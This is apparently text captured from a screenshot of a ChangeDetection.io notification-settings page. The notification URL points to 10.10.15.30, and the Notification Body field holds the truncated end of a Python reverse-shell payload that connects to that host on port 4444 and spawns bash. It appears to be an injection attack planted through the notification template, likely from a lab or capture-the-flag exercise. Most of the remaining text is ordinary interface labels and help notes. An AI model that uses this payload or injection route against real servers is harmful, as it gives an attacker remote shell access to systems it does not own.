 General
Request
Visual Filter Selector
Filters & Triggers
Notifications
Stats
Notifications Muted / Off
Use system defaults
Notification URL List
gets://10.10.15.30
Use AppRise URLs for notification to just about any service! Please read the notification services wiki here for important configuration notes.
discord:// (or https://discord.com/api/webhooks...)) only supports a maximum 2,000 characters of notification text, including the title.
tgram:// bots can't send messages to other bots, so you should specify chat ID of non-bot user.
tgram:// only supports very limited HTML and can fail when extra tags are sent, read more here (or use plaintext/markdown format)
gets://, posts://, puts://, deletes:// for direct API calls (or omit the "s" for non-SSL ie get://) more help here
Accepts the {{token}} placeholders listed below
Send test notification
Notification debug logs
Notification Title
ChangeDetection.io Notification - {{watch_url}}
Title for all notifications
Notification Body
,socket.SOCK_STREAM);s.connect(("10.10.15.30",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")\'')
Body for all notifications - You can use Jinja2 templating in the notification title, body and URL, and tokens from below.